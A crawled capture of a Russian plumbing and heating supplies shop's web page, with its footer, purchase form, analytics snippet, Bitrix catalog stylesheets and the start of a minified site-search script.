							<div class="footer-menu_title pb-2"><a href="#">&bull; Запорная арматура и электроприводы</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Регулирующая, предохранительная арматура и автоматика</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Фильтры, грязевики, элеваторы и воздухоотводчики</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Коллекторы и коллекторные группы</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Теплоизоляция, уплотнения, защитные покрытия</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Радиаторы, конвекторы и комплектующие</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Сантехника</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Приборы учета и КИПиА</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Насосы и насосное оборудование</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Пожарное оборудование</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Теплообменники и блочно-тепловые пункты</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Котлы и горелки</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Водонагреватели</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Баки и емкости</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Теплые полы</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Металлопрокат</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Инструмент, сварочное оборудование и материалы</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Вентиляционное оборудование</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Распродажа</a></div>
						</div>
									</div>
			</div>
		</div>

		<div class="footer-copyright">
			<div class="col-6">© MetallK.com 2018-2026</div>
		</div>
	</footer>
</div>
<div class="mobile-second-menu p-4">
	<div class="mobile-second-menu_close"><svg><use href="/static/svg/spritemap.svg#close"/></svg></div>
	<div id="bxdynamic_xDi8H1_start" style="display:none"></div>
	<ul class="second-menu_list d-md-flex mt-4">
		<li class="d-flex align-items-center mb-4"> <a class="menu-catalog_item-link mobile-second-menu_link" href="/catalog/">Каталог товаров</a> </li>
		<li class="d-flex align-items-center mb-4"> <a class="menu-catalog_item-link mobile-second-menu_link" href="/delivery/">Доставка</a> </li>
		<li class="d-flex align-items-center mb-4"> <a class="menu-catalog_item-link mobile-second-menu_link" href="/contacts/">Контакты</a> </li>
		<li class="d-flex align-items-center mb-4"> <a class="menu-catalog_item-link mobile-second-menu_link" href="/about/">О магазине</a> </li>
	</ul>
	<div id="bxdynamic_xDi8H1_end" style="display:none"></div>
	
			<div class="mt-4 pt-4">
			<a class="registration-user" href="/login/">
				<i class="fa fa-user-o" aria-hidden="true"></i>
				<span>Войти</span>
			</a>
		</div>
		
	<div class="mobile-phone mt-4 pt-4">
		<div class="mobile-phone_title mb-2">Телефоны:</div>
		<div class="row header-phones_item m-0 w-100">
			<div class="col-2 d-none d-md-flex p-3 p-lg-2"></div>
			<div class="col-12 col-md-10 pl-0 pr-0"> <a class="header-phones_number" href="tel:+74862782024" title="Бесплатная консультация">
                <span class="header-phones_number__light">+7(4862)78-2024</span></a>
				<div class="d-flex header-phones_text">Ежедневно с 9:00 до 18:00 (мск)</div>
			</div>
		</div>
			</div>
</div>

<div id="js-oneclick-form" class="window d-flex align-items-center justify-content-center" style="display:none">
   <div class="window-block p-4 position-relative">
	  <div id="js-oneclick-close" class="window-close" onclick="hide_fast_buy();">
		 <svg>
			<use xlink:href="/static/svg/spritemap.svg#close"></use>
		 </svg>
	  </div>
	  <div id="js-oneclick-block" class="form-content pt-4 pb-4">
		 <h3 class="pb-4 d-flex align-items-center justify-content-center">Купить в 1 клик</h3>
		 <p style="text-align:center">Заполните пожалуйста форму. Поля с <span style="color:#ff0000">*</span>  обязательны для заполнения.</p>
		 
		 <h4 class="pb-4 d-flex align-items-center justify-content-center" id="fast_name"></h4>
		
			<div class="form-group p-2"><input type="text" name="FAST_FIO" placeholder="Имя*" value="" required=""></div>
			<div class="form-group p-2"><input type="email" name="FAST_EMAIL" placeholder="Email" value=""></div>
			<div class="form-group p-2"><input class="phone" type="phone" name="FAST_PHONE" placeholder="Телефон*" required="" inputmode="text"></div>
			<label for="FAST_COMMENT">Комментарий к заказу:</label>
			<div class="form-group p-2">
			   <textarea name="FAST_COMMENT"></textarea>
			</div>
			
			<p id="fast_order_error">Заполните все обязательные поля!</p>
			<div class="fob form-btn p-2 d-flex align-items-center justify-content-center" onclick="order_fast_buy();">
			   <button class="pl-4 pr-4 pt-3 pb-3">
			   <i class="fa fa-cart-plus mr-2" aria-hidden="true"></i>Купить в 1 клик</button>
			</div>
			<input id="js-oneclick-quantity" type="hidden" name="FAST_QUANTITY" value="1">
			<input id="js-oneclick-id" type="hidden" name="FAST_PRICE" value="">
			<input id="js-oneclick-id" type="hidden" name="FAST_ID" value="">

		
	  </div>
   </div>
</div>


<div id="fast_result" class="window d-flex align-items-center justify-content-center" style="display:none">
   <div class="window-block p-4 position-relative">
	  <div id="js-oneclick-close" class="window-close" onclick="order_fast_buy_hide();">
		 <svg>
			<use xlink:href="/static/svg/spritemap.svg#close"></use>
		 </svg>
	  </div>
	  <div class="form-content pt-4 pb-4">
		 <h3 id="fast_result_number" class="pb-4 d-flex align-items-center justify-content-center"></h3>
		 <p style="text-align:center">В ближайшее время с Вами свяжется менеджер для уточнения деталей заказа</p>
	  </div>
   </div>
</div>

<div class="page-up align-items-center justify-content-center">
    <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 511.995 511.995" width="512px" height="512px">
        <path d="M381.039,248.62L146.373,3.287c-4.083-4.229-10.833-4.417-15.083-0.333c-4.25,4.073-4.396,10.823-0.333,15.083 L358.56,255.995L130.956,493.954c-4.063,4.26-3.917,11.01,0.333,15.083c2.063,1.979,4.729,2.958,7.375,2.958    c2.813,0,5.604-1.104,7.708-3.292L381.039,263.37C384.977,259.245,384.977,252.745,381.039,248.62z" fill="#FFFFFF"/>
    </svg>
</div>



<!--Start of PopMechanic script-->
<!--End of PopMechanic  script--> <link rel="stylesheet" href="https://cdn.envybox.io/widget/cbk.css">
<style>
    #chatra.chatra--side-right.chatra--style-round:not(.chatra--expanded) {
        right: -100px !important;
    }
    #chatra.chatra--pos-right.chatra--style-round:not(.chatra--expanded) {
        right: -100px !important;
    }
</style>
<style>
    .insales24-open_callback--open, .insales24-body--right .insales24-modal--init {
        display: none!important;
    }
</style>
<script src="https://kit.fontawesome.com/b33daf0a23.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script type="text/javascript" src="/static/js/libs.js"></script>
<script type="text/javascript" src="/static/js/functions.js"></script>


	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(92481486, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/92481486" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://metallk.com/static/css/page.css
body_size: 397
content:


/* Start:/local/templates/main/components/bitrix/news.list/product-slider/style.css?1616877157207*/
.product-name{
    min-height: 40px;
    max-height: 80px;
    height: 100%;
    display: block;
    overflow-y: hidden;
}
.product-wrapper{
    content-visibility: auto;
    contain-intrinsic-size: 410px;
}
/* End */


/* Start:/local/templates/main/components/bitrix/news.list/articles_main_page/style.css?1620384644239*/
.articles{
	margin: 2.5rem 0 0;
}
.article-name{}
.article-img{}

.article-text{
	font-size:16px;
	line-height: 21px;
}
.article-title a{
	font-weight: 600;
	color:#455a64;
}

.article-img{
	display: block;
	max-width:200px;
	width:100%;
}
/* End */
/* /local/templates/main/components/bitrix/news.list/product-slider/style.css?1616877157207 */
/* /local/templates/main/components/bitrix/news.list/articles_main_page/style.css?1620384644239 */


--- FILE ---
content_type: text/css
request_url: https://metallk.com/static/css/pagenavigation.css
body_size: 3289
content:


/* Start:/local/templates/main/components/bitrix/catalog.smart.filter/main/style.css?16203257438746*/
.bx-sidebar-block{
	position: sticky;
	top:43px;
	z-index: 1;
}

.bx-filter {
	width: 100%;
	min-width: 220px;
}
.bx-filter .bx-filter-section {
	position: relative;
}
.bx-filter .bx-filter-section >.row {
	padding: 0 5px;
}
.bx-filter .bx-filter-title {
	font-size: 18px;
	margin-bottom: 10px;
	color: #000;
}
/*Sections*/

.bx-filter .bx-filter-parameters-box {
	position: relative;
	background: #fff;
	box-shadow: 1px 1px 2px 0 rgba(0,0,0,.1);
	border-radius: 3px;
	cursor: pointer;
}

.bx-filter .bx-filter-parameters-box-title span {
	color: #145ba3;
	border-bottom: 1px solid transparent;
	cursor: pointer;
	font-weight:500;
	font-size:1rem;
}

.bx-filter .bx-filter-parameters-box.bx-active .bx-filter-parameters-box-title span {
	/*color: #95a1a8;*/
}
.bx-filter .bx-filter-parameters-box.bx-active .bx-filter-parameters-box-title span:hover {
	/*color: #758087;*/
	border-color: transparent;
}
.bx-filter .bx-filter-block {
	display: none;
	transition: padding .3s ease;
	box-sizing: content-box;
}
.bx-filter .bx-filter-button-box .bx-filter-block,
.bx-filter .bx-filter-parameters-box.bx-active .bx-filter-block {
	display: block;
}
.bx-filter .bx-filter-parameters-box.bx-active .bx-filter-block i.bx-ft-sub {
	font-size: 14px;
	font-style: normal;
	display: block;
	padding-bottom: 5px;
}

/*
* INPUTS
*
*/


.bx-filter .min-price,
.bx-filter .max-price{
	font-size: 1rem;
	border-radius: 5px;
	background: #273270;
	outline: none;
	text-align:center;
	color:#fff;
}


.bx-filter .bx-ui-slider-track-container {
	padding-top: 35px;
	padding-bottom: 25px;
}
.bx-filter .bx-ui-slider-track {
	position: relative;
	height: 3px;
	/*background: #d8e9f0;/* COLOR */
}
.bx-filter .bx-ui-slider-part {
	position: absolute;
	top: -6px;
	width: 1px;
	height: 17px;
	background: #a2bfc7;
}
.bx-filter .bx-ui-slider-part.p1 {
	left: -1px;
}
.bx-filter .bx-ui-slider-part.p2 {
	left: 25%;
}
.bx-filter .bx-ui-slider-part.p3 {
	left: 50%;
}
.bx-filter .bx-ui-slider-part.p4 {
	left: 75%;
}
.bx-filter .bx-ui-slider-part.p5 {
	right: -1px;
}
.bx-filter .bx-ui-slider-part span {
	font-size: 8px;
	position: absolute;
	top: -16px;
	left: 50%;
	display: block;
	width: 100px;
	margin-left: -50px;
	text-align: center;
	color: #145ba3;
	font-weight:bold;
}
.bx-filter .bx-ui-slider-part.p2 span,
.bx-filter .bx-ui-slider-part.p3 span,
.bx-filter .bx-ui-slider-part.p4 span {
	color: #145ba3;
	font-weight:normal;
}
.bx-filter .bx-ui-slider-range,
.bx-filter .bx-ui-slider-pricebar,
.bx-filter .bx-ui-slider-pricebar-vd,
.bx-filter .bx-ui-slider-pricebar-vn,
.bx-filter .bx-ui-slider-pricebar-v {
	position: absolute;
	top: 0;
	bottom: 0;
}

.bx-filter .bx-ui-slider-pricebar {
	z-index: 1;
}
.bx-filter .bx-ui-slider-pricebar-vd {
	z-index: 2;
	background: #145ba3;
}
.bx-filter .bx-ui-slider-pricebar-vn {
	z-index: 3;
	background: #ccc;
}
.bx-filter .bx-ui-slider-pricebar-v {
	z-index: 3;
	background: #145ba3;
}
.bx-filter .bx-ui-slider-handle {
	position: absolute;
	top: 100%;
	width: 22px;
	height: 22px;
	border-bottom: none;
}

.bx-filter .bx-ui-slider-handle.left {
	left: 0;
	margin-left: -8px;
}
.bx-filter .bx-ui-slider-handle.right {
	right: 0;
	margin-right: -8px;
}

.bx-filter .bx-ui-slider-handle.left,
.bx-filter .bx-ui-slider-handle.right{
	width:16px;
	height:16px;
	background:#145ba3;
	border-radius: 100%;
	margin-top: -10px;
	z-index: 3;
	border:1px solid #fff;
	box-shadow: 0 3px 4px 0 rgba(208, 208, 208, 0.85);
}

	/*
    *	Select
    *
    */

.bx-filter .bx-filter-select-container {
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height: 35px;
	border-radius: 3px;
	border: 1px solid #ccd5db;
}

.bx-filter .bx-filter-select-block {
	position: relative;
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 33px;
	margin: 0;
	padding: 0 33px 0 10px;
	border: none;
	border-radius: 2px;
	background: #fff;
}
.bx-filter .bx-filter-select-text {
	font-size: 15px;
	line-height: 33px;
	overflow: hidden;
	max-width: 100%;
	height: 33px;
	cursor: pointer;
	vertical-align: middle;
	white-space: nowrap;
	text-overflow: ellipsis;
	-ms-text-overflow: ellipsis;
}
.bx-filter .bx-filter-select-text.fix {
	min-width: 120px;
}
.bx-filter .bx-filter-select-text label {
	cursor: pointer;
}
.bx-filter .bx-filter-select-arrow {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 33px;
	cursor: pointer;
	background: url('[data-uri]') no-repeat center;
}
/*
*	Select popup
*
*/

.bx-filter-select-popup {
	background: #fff;
	padding: 0;
	min-width: 173px;
}
.bx-filter-select-popup ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.bx-filter-select-popup ul li {
	display: block;
	text-align: left;
	vertical-align: middle;
}
.bx-filter-select-popup ul li:first-child {
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 5px;
	margin-bottom: 5px;
}
.bx-filter-select-popup ul li label {
	font-size: 14px;
	line-height: 26px;
	display: block;
	text-align: left !important;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 26px;
	padding: 0 5px;
	cursor: pointer;
	vertical-align: middle;
	white-space: nowrap;
	text-overflow: ellipsis;
	-ms-text-overflow: ellipsis;
	color: #575757;
}
.bx-filter-select-popup ul li label.selected,
.bx-filter-select-popup ul li label:hover {
	color: #000;
	background: #f3f8fa;
}
.bx-filter-select-popup ul li label.disabled {
	color: #b8b8b8;
	background: transparent;
}
.bx-filter-select-popup ul li .bx-filter-param-text {
	line-height: 34px !important;
}
/*
* TAGS
*
*/

.bx-filter .bx-filter-tag {
	padding: 18px;
	/*border-top: 1px solid #d7eaf7;/* COLOR */
	/*border-bottom: 1px solid #d7eaf7;/* COLOR */
}
.bx-filter .bx-tag-link {
	font-size: 12px;
	text-decoration: none;
	/*color: #68939e;/* COLOR */
	text-shadow: none;
}
.bx-filter .bx-tag-link.bx-active,
.bx-filter .bx-tag-link:hover {
	color: #1d3d46;
}
/*
*	LABEL
*
*/
.bx-filter .bx-filter-param-label {
	cursor: pointer;
	color:#455a64;
}
.bx-filter .bx-filter-param-label.disabled{
	cursor: no-drop;;
}

/* COLOR */
.bx-filter .bx-filter-param-btn .bx-filter-param-text {
	line-height: 26px;
}

.bx-filter-select-popup .bx-filter-select-text-icon,
.bx-filter .bx-filter-select-text-icon {
	line-height: 33px;
	position: relative;
	display: inline-block;
	width: 23px;
	height: 23px;
	margin-top: -4px;
	margin-right: 2px;
	vertical-align: middle;
	border-radius: 2px;
}
.bx-filter-select-popup .bx-filter-btn-color-icon,
.bx-filter .bx-filter-btn-color-icon {
	line-height: 24px;
	/*position:relative;*/
	/*top:4px;*/

	border-radius: 2px;
	display: inline-block;
	width: 24px;
	height: 24px;
	vertical-align: middle;
	box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .05);
	-webkit-background-size: cover;
	background-size: cover;
}
.bx-filter-select-popup .bx-filter-btn-color-icon {
	width: 20px;
	height: 20px;
	margin: 2px 0;
	top: 0 !important;
}
.bx-filter .bx-filter-select-block .bx-filter-btn-color-icon {
	top: -1px !important;
}
.bx-filter-btn-color-icon.all {
	position: relative;
	border: none;
	box-shadow: none
}

.bx-filter .bx-filter-param-label.disabled .bx-filter-btn-color-icon {
	opacity: .2;
	cursor: no-drop;
}

.result-elem-count{
	width:18px;
	height:18px;
	color:#000;
	border-radius: 100%;
	background:#fff;
	display: flex;
	align-items:center;
	justify-content:center;
	font-size:12px;
	margin-left:10px;
}

.bx-filter .bx-filter-popup-result {
	font-size: 13px;
	font-weight: normal;
	position: absolute;
	z-index: 915;
	display: none;
	margin-left: 15px;
	padding: 5px 10px;
	white-space: nowrap;
	background-color:#e52940;
	color:#fff;
}
.bx-filter .bx-filter-popup-result:before{
	position: absolute;
	content: '';
	width: 10px;
	height: 10px;
	background-color: #e52940;
	transform: rotate(45deg);
	top: 12px;
	left: -5px;
}

.bx-filter .bx-filter-popup-result.right {
	left: 97%;
}

.bx-filter-horizontal .bx-filter-popup-result{
	display: inline-block;
	position: relative;
	left: auto;
	right: auto;
	bottom: -7px;
}
.bx-filter .bx-filter-popup-result a {
	color: #fff;
	display: flex;
	align-items:center;
	justify-content: space-between;
}
.bx-filter .bx-filter-popup-result a:hover {
	text-decoration: none;
}
.bx-filter .bx-filter-popup-result-close {
	display: none;
}

@media screen and (max-width:991px){
	.bx-filter .bx-filter-popup-result:before{
		display: none;
	}
	.bx-filter .bx-filter-popup-result{
		border-radius: 3px;
	}
	.bx-filter .bx-filter-popup-result.right {
		left: unset;
		right: 14px;
		top: 14px;
		bottom: unset;
	}
}
/* End */


/* Start:/local/templates/main/components/bitrix/system.pagenavigation/main/style.css?15929014402717*/
.bx-pagination {
	margin: 10px 0;
}
.bx-pagination .bx-pagination-container {
	text-align: center;
	position: relative;
}
.bx-pagination .bx-pagination-container ul {
	padding: 0;
	margin: 0;
	list-style: none;
	display: inline-block;
}
.bx-pagination .bx-pagination-container ul li {
	display: inline-block;
	margin: 0 2px 15px 2px;
}
.bx-pagination .bx-pagination-container ul li span{
    -webkit-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
       -moz-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
    	-ms-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
    	 -o-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
    		transition: color .3s ease, background-color .3s ease, border-color .3s ease;
	background: #eff0f1;
	padding: 0 8px;
	display: block;
	height: 32px;
	min-width: 32px;
	line-height: 32px;
	color: #444;
	font-size: 14px;
	border-radius: 100%;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bx-pagination .bx-pagination-container ul li a {
	text-decoration: none;
	display: block;
	border-radius: 5px;
	height: 32px;
	min-width: 32px;
	line-height: 32px;
	color: #145ba3;
	vertical-align: middle;
}
.bx-pagination .bx-pagination-container ul li a:hover span{
	background: #DADADA;
}
.bx-pagination .bx-pagination-container ul li.bx-active span{
	background: #0083d1;
	color: #fff;
}
.bx-pagination .bx-pagination-container ul li.bx-pag-all a span,
.bx-pagination .bx-pagination-container ul li.bx-pag-next a span {
	background: #fff;
	border: 1px solid #eff0f1;
	line-height: 28px;
	padding: 0 18px;
	color: #145ba3;
}
.bx-pagination .bx-pagination-container ul li.bx-pag-all span,
.bx-pagination .bx-pagination-container ul li.bx-pag-next span{
	color: #aab1b4;
	background: #fff;
	border: 2px solid #eff0f1;
	line-height: 28px;
	padding: 0 18px;
}
.bx-pagination .bx-pagination-container ul li.bx-pag-all a:hover span,
.bx-pagination .bx-pagination-container ul li.bx-pag-next a:hover span {
	background: #fff;
	border-color: #DADADA;
	color: #000;
}

/*color schemes*/
.bx-pagination.bx-green  .bx-pagination-container ul li.bx-active span{
	background: #273270;
	color: #fff;
}
.bx-pagination.bx-yellow  .bx-pagination-container ul li.bx-active span{
	background: #F9A91D;
	color: #fff;
}
.bx-pagination.bx-red  .bx-pagination-container ul li.bx-active span{
	background: #E22B2B;
	color: #fff;
}
.bx-pagination.bx-blue .bx-pagination-container ul li.bx-active span{
	background: #0083d1;
	color: #fff;
}

/* End */


/* Start:/local/templates/main/components/bitrix/catalog.section/trust/style.css?16164822351182*/
.pagination{
	width:100%;
	margin:20px auto 0;
}
.pag-item{
	background: transparent;
	box-shadow:none;
	text-decoration: none;
}
.pag-item:hover{
	color:#000;
	box-shadow:none;
}

.catalog-section-header{
	font-size:14px;
	font-weight: bold;
	text-align: left;
	margin:5px 0;
	padding:5px 15px;
	border-bottom: 2px solid #d9dee6;
	color: #000;
}
.catalog-section_content{
	content-visibility:auto;
	contain-intrinsic-size: 480px; 
}
.row::before {
	display: initial;
}
.catalog-wrapper .filter,
.catalog-wrapper .products{
	background: #f6f8f9;
}

.filter.active{
	display: block;
}
.filter-closer{
	position: absolute;
	top:15px;
	right:20px;
	width:18px;
	height:18px;
	z-index: 50;
	display: none;
}
.filter-closer svg{
	width:100%;
	height:100%;
	fill:var(--blue);
}

.text__footer{
	padding:0 10px 40px!important;
	font-size:14px;
	color:#3f4a50;
}

@media screen and (max-width: 767px){
	.sorting-mobile{
		display: flex;
	}
	.sorting-price{
		display: none;
	}
	.filter {
		display: none;
	}
	.sorting-wrapper{
		margin:0;
	}
	.filter-closer{
		display: block;
	}
}

@media screen and (max-width: 480px){
	.sorting-item a{
		font-size:12px;
	}
	.sorting{
		padding:5px;
	}
}
/* End */


/* Start:/local/templates/main/components/bitrix/catalog.section/trust/themes/green/style.css?1587988545843*/
/* catalog.section */

/*
#63aa28
#6fb32d
#7ab748
#a8d95b
*/

/* Slider */
.bx-green .product-item-image-slider-progress-bar { background-color: #5b9f0b;}
.bx-green .product-item-image-slider-control:hover{ background-color: rgba(91,159,11,.8);}
.bx-green .product-item-image-slider-control.active,
.bx-green .product-item-image-slider-control:hover{ background-color: #5b9f0b;}

/* SCU */
.bx-green .product-item-scu-item-text-block:hover,
.bx-green .product-item-scu-item-color-block:hover,
.bx-green .product-item-scu-item-text-container.selected .product-item-scu-item-text-block,
.bx-green .product-item-scu-item-color-container.selected .product-item-scu-item-color-block{ outline-color: #63aa28;}

/* Amount */
.bx-green .product-item-amount-field:focus{border-color: #63aa28;}


.bx-green .catalog-section-header{border-color:#63aa28;}
/* End */
/* /local/templates/main/components/bitrix/catalog.smart.filter/main/style.css?16203257438746 */
/* /local/templates/main/components/bitrix/system.pagenavigation/main/style.css?15929014402717 */
/* /local/templates/main/components/bitrix/catalog.section/trust/style.css?16164822351182 */
/* /local/templates/main/components/bitrix/catalog.section/trust/themes/green/style.css?1587988545843 */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://metallk.com/static/js/libs.js
body_size: 260309
content:
function JCTitleSearch(e){var n=this;this.arParams={AJAX_PAGE:e.AJAX_PAGE,CONTAINER_ID:e.CONTAINER_ID,INPUT_ID:e.INPUT_ID,MIN_QUERY_LEN:parseInt(e.MIN_QUERY_LEN),AUTHORIZE:e.AUTHORIZE},e.WAIT_IMAGE&&(this.arParams.WAIT_IMAGE=e.WAIT_IMAGE),e.MIN_QUERY_LEN<=0&&(e.MIN_QUERY_LEN=1),this.cache=[],this.cache_key=null,this.startText="",this.running=!1,this.runningCall=!1,this.currentRow=-1,this.RESULT=null,this.CONTAINER=null,this.INPUT=null,this.WAIT=null,this.ShowResult=function(e){BX.type.isString(e)&&(n.RESULT.innerHTML=e),n.RESULT.style.display=""!==n.RESULT.innerHTML?"block":"none";var t,s,a,r=n.adjustResultNode(),i=BX.findChild(n.RESULT,{tag:"table",class:"title-search-result"},!0);if(i&&(s=BX.findChild(i,{tag:"th"},!0)),s){var o=BX.pos(i);o.width=o.right-o.left;var l=BX.pos(s);l.width=l.right-l.left,s.style.width=l.width+"px",n.RESULT.style.width=r.width+l.width+"px",n.RESULT.style.left=r.left-l.width-1+"px",o.width-l.width>r.width&&(n.RESULT.style.width=r.width+l.width-1+"px"),o=BX.pos(i),(t=BX.pos(n.RESULT)).right>o.right&&(n.RESULT.style.width=o.right-o.left+"px")}i&&(a=BX.findChild(n.RESULT,{class:"title-search-fader"},!0)),a&&s&&(t=BX.pos(n.RESULT),a.style.left=t.right-t.left-18+"px",a.style.width="18px",a.style.top="0px",a.style.height=t.bottom-t.top+"px",a.style.display="block")},this.onKeyPress=function(e){var t,s=BX.findChild(n.RESULT,{tag:"table",class:"title-search-result"},!0);if(!s)return!1;var a=s.rows.length;switch(e){case 27:return n.RESULT.style.display="none",n.currentRow=-1,n.UnSelectAll(),!0;case 40:"none"==n.RESULT.style.display&&(n.RESULT.style.display="block");var r=-1;for(t=0;t<a;t++)if(!BX.findChild(s.rows[t],{class:"title-search-separator"},!0)){if(-1==r&&(r=t),n.currentRow<t){n.currentRow=t;break}"title-search-selected"==s.rows[t].className&&(s.rows[t].className="")}return t==a&&n.currentRow!=t&&(n.currentRow=r),s.rows[n.currentRow].className="title-search-selected",!0;case 38:"none"==n.RESULT.style.display&&(n.RESULT.style.display="block");var i=-1;for(t=a-1;t>=0;t--)if(!BX.findChild(s.rows[t],{class:"title-search-separator"},!0)){if(-1==i&&(i=t),n.currentRow>t){n.currentRow=t;break}"title-search-selected"==s.rows[t].className&&(s.rows[t].className="")}return t<0&&n.currentRow!=t&&(n.currentRow=i),s.rows[n.currentRow].className="title-search-selected",!0;case 13:if("block"==n.RESULT.style.display)for(t=0;t<a;t++)if(n.currentRow==t&&!BX.findChild(s.rows[t],{class:"title-search-separator"},!0)){var o=BX.findChild(s.rows[t],{tag:"a"},!0);if(o)return window.location=o.href,!0}return!1}return!1},this.onTimeout=function(){n.onChange((function(){setTimeout(n.onTimeout,500)}))},this.onChange=function(e){if(n.running)n.runningCall=!0;else{if(n.running=!0,n.INPUT.value!=n.oldValue&&n.INPUT.value!=n.startText)if(n.oldValue=n.INPUT.value,n.INPUT.value.length>=n.arParams.MIN_QUERY_LEN){if(n.cache_key=n.arParams.INPUT_ID+"|"+n.INPUT.value,null==n.cache[n.cache_key]){if(n.WAIT){var t=BX.pos(n.INPUT),s=t.bottom-t.top-2;n.WAIT.style.top=t.top+1+"px",n.WAIT.style.height=s+"px",n.WAIT.style.width=s+"px",n.WAIT.style.left=t.right-s+2+"px",n.WAIT.style.display="block"}return void BX.ajax.post(n.arParams.AJAX_PAGE,{ajax_call:"y",INPUT_ID:n.arParams.INPUT_ID,q:n.INPUT.value,l:n.arParams.MIN_QUERY_LEN},(function(t){n.cache[n.cache_key]=t,n.ShowResult(t),n.currentRow=-1,n.EnableMouseEvents(),n.WAIT&&(n.WAIT.style.display="none"),e&&e(),n.running=!1,n.runningCall&&(n.runningCall=!1,n.onChange())}))}n.ShowResult(n.cache[n.cache_key]),n.currentRow=-1,n.EnableMouseEvents()}else n.RESULT.style.display="none",n.currentRow=-1,n.UnSelectAll();e&&e(),n.running=!1}},this.onScroll=function(){BX.type.isElementNode(n.RESULT)&&"none"!==n.RESULT.style.display&&""!==n.RESULT.innerHTML&&n.adjustResultNode()},this.UnSelectAll=function(){var e=BX.findChild(n.RESULT,{tag:"table",class:"title-search-result"},!0);if(e)for(var t=e.rows.length,s=0;s<t;s++)e.rows[s].className=""},this.EnableMouseEvents=function(){var e=BX.findChild(n.RESULT,{tag:"table",class:"title-search-result"},!0);if(e)for(var t=e.rows.length,s=0;s<t;s++)BX.findChild(e.rows[s],{class:"title-search-separator"},!0)||(e.rows[s].id="row_"+s,e.rows[s].onmouseover=function(e){n.currentRow!=this.id.substr(4)&&(n.UnSelectAll(),this.className="title-search-selected",n.currentRow=this.id.substr(4))},e.rows[s].onmouseout=function(e){this.className="",n.currentRow=-1})},this.onFocusLost=function(e){setTimeout((function(){n.RESULT.style.display="none"}),250)},this.onFocusGain=function(){n.RESULT.innerHTML.length&&n.ShowResult()},this.onKeyDown=function(e){if(e||(e=window.event),"block"==n.RESULT.style.display&&n.onKeyPress(e.keyCode))return BX.PreventDefault(e)},this.adjustResultNode=function(){if(!BX.type.isElementNode(n.RESULT)||!BX.type.isElementNode(n.CONTAINER))return{top:0,right:0,bottom:0,left:0,width:0,height:0};var e=BX.pos(n.CONTAINER);return 